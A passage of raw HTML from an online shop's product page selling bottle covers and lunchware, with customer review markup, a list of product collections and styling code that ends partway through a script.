UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707337__0__OTQ0BvwX__132188_4522500030529_f0a3904c_c98a_4f42_b202_bbe0d9d6eeb2__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707337__0__OTQ0BvwX__132188_4522500030529_f0a3904c_c98a_4f42_b202_bbe0d9d6eeb2__original.jpg?auto=format&quot;}]}]'></div> </div> <div class="jdgm-medals-wrapper jdgm-hidden"> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Authentic Shop. 100% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="100.0" data-type="auth" data-tier="diamond"> <div class="jdgm-medal__image" data-url="auth/diamond.svg" data-alt="Judge.me Diamond Authentic Shop medal"></div> <div class="jdgm-medal__value ">100.0</div> </a> </div> <div class="jdgm-medal-wrapper" title="Diamond Transparent Shop. Published 100% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="100.0" data-type="tran" data-tier="diamond"> <div class="jdgm-medal__image" data-url="tran/diamond.svg" data-alt="Judge.me Diamond Transparent Shop medal"></div> <div class="jdgm-medal__value ">100.0</div> </a> </div> </div> </div> </div>   <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='f2a9e14a-f57e-48d3-b9d1-02a002b7525c' data-review-language='' data-product-title='Large Bottle Cover' data-product-url='/products/large-bottle-cuddler' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-11 10:54:55 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthony K.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Black</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>The bottle keeps my fluids cold and the bottle cover protects the bottle</b> <div class='jdgm-rev__body'><p>The bottle keeps my fluids cold and the bottle cover protects the bottle, I have this bottle for aprox 5 years, this cover is a replacement. The covers are excellent and last a long time.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='31c93e1b-efbf-4669-acda-26e9146794db' data-review-language='' data-product-title='Large Bottle Cover' data-product-url='/products/large-bottle-cuddler' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-29 00:28:23 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anthea</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Black</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Lunchbox bags</b> <div class='jdgm-rev__body'><p>These lunchbox bags have been the best they fit to stainless steel lunchboxes and a yoghurt pouch. They have been great for kinder and out and about on weekends. I’m really impressed.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='850259c7-0d77-4ded-9cac-6c5f4721c42c' data-review-language='' data-product-title='Small Bottle Cover' data-product-url='/products/small-bottle-cuddler' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-30 03:01:42 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Robert M.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blue Camo</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent fit and looks good</b> <div class='jdgm-rev__body'><p>Well made and fits the bottle well.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3aff9455-b7b3-5b77-8062-0941da479dfb' data-review-language='en' data-product-title='Small Bottle Cover' data-product-url='/products/small-bottle-cuddler' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-15 01:18:11 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lydia</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Fits well great protection for the bottle</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='365800aa-7380-4cc2-9412-41b2f55bc086' data-review-language='' data-product-title='Small Bottle Cover' data-product-url='/products/small-bottle-cuddler' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-01-15 01:18:11 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lydia</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Fits well great protection for the bottle</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='13' aria-label='Page 13' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--17655278731329__related-products" class="shopify-section section"><style data-shopify>.section-template--17655278731329__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17655278731329__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-2 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--17655278731329__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--17655278731329__related-products&product_id=4523324768321&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--17655278731329__collection_list_ftHked" class="shopify-section section section-collection-list"><style data-shopify>.section-template--17655278731329__collection_list_ftHked-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17655278731329__collection_list_ftHked-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  #collection-list-template--17655278731329__collection_list_ftHked {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
    #collection-list-template--17655278731329__collection_list_ftHked .collection-card-wrapper {
      --collection-card-corner-radius: 0.0rem;
    }
    #collection-list-template--17655278731329__collection_list_ftHked .card__heading {
      font-size: 2.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--17655278731329__collection_list_ftHked .card__heading {
        font-size: 2.4rem;
      }
    }
    
    #collection-list-template--17655278731329__collection_list_ftHked .card--title-position-over .card__content--main {
      --color-foreground: 18, 18, 18;
    }
  
  
  #collection-list-template--17655278731329__collection_list_ftHked .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--17655278731329__collection_list_ftHked .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--17655278731329__collection_list_ftHked.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--17655278731329__collection_list_ftHked color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-mobile-link section-template--17655278731329__collection_list_ftHked-padding"><div class="title-wrapper-with-link title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--17655278731329__collection_list_ftHked"
          class="collection-list-title h2 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          POPULAR COLLECTIONS
        </h2></div><div
      id="collection-list-template--17655278731329__collection_list_ftHked"
      class="collection-list contains-card contains-card--collection collection-list--6-items"
      style="--columns-desktop: 6;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--destroy-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=165 165w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=330 330w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=535 535w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=750 750w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/Ecococoon-Bento-Box-5-compartment-blueberry-1_e5a1ba40-d4b1-4645-9204-1650092af73d.jpg?v=1736464461&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bento-lunch-box"
              
              class="full-unstyled-link"
            >
              
                Stainless Steel Bento Lunch Boxes

            </a>
          </h3><p class="card__caption">
              
Stainless Steel Bento Lunch Boxes are an easy way to pack healthy...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bento-lunch-box"
              
              class="full-unstyled-link"
            >
              
                Stainless Steel Bento Lunch Boxes


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=165 165w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=330 330w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=535 535w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=750 750w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088 1600w
              "
              src="//ecococoon.com.au/cdn/shop/files/Ecococoon_500ml_drink_bottle_b15ad798-2a7f-4f9d-acde-a434a04d0f66.jpg?v=1628572088&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/drink-bottles-australia"
              
              class="full-unstyled-link"
            >
              Drink Bottles
            </a>
          </h3><p class="card__caption">
              
Ecococoon is an Australian Brand based in Brisbane. Our drink bottles have...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/drink-bottles-australia"
              
              class="full-unstyled-link"
            >
              Drink Bottles

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=165 165w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=330 330w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=535 535w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=750 750w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233 1920w
              "
              src="//ecococoon.com.au/cdn/shop/files/ecococoon.lunchbags-3.jpg?v=1717397233&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1920"
              width="1920"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lunch-bags"
              
              class="full-unstyled-link"
            >
              Lunch Bags
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/lunch-bags"
              
              class="full-unstyled-link"
            >
              Lunch Bags

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=165 165w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=330 330w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=535 535w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=750 750w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1000 1000w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1500 1500w,//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322 2048w
              "
              src="//ecococoon.com.au/cdn/shop/products/Ecococoonstainlesssteelcups-sherbetpop.jpg?v=1649051322&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cups"
              
              class="full-unstyled-link"
            >
              Stainless Steel Cups
            </a>
          </h3><p class="card__caption">
              
Ecococoon stainless steel cups are extremely versatile. They can be used for...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-cups"
              
              class="full-unstyled-link"
            >
              Stainless Steel Cups

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=165 165w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=330 330w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=535 535w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=750 750w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862 1080w
              "
              src="//ecococoon.com.au/cdn/shop/files/reusable-straws.jpg?v=1676935862&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-straws"
              
              class="full-unstyled-link"
            >
              Stainless Steel Straws
            </a>
          </h3><p class="card__caption">
              
Stainless steel straws are the perfect alternative to plastic or paper straws. They...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/stainless-steel-straws"
              
              class="full-unstyled-link"
            >
              Stainless Steel Straws

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                  style="--index:6;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
        card--title-position-under
      
    "
    style="
      --ratio-percent: 100%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.4;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=165 165w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=330 330w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=535 535w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=750 750w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/back-to-school-lunch-box-bundle.jpg?v=1671492595&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="2048"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Bundle & Save

            </a>
          </h3><p class="card__caption">
              
Why not grab a bundle and save $$$.

 
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Bundle & Save


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
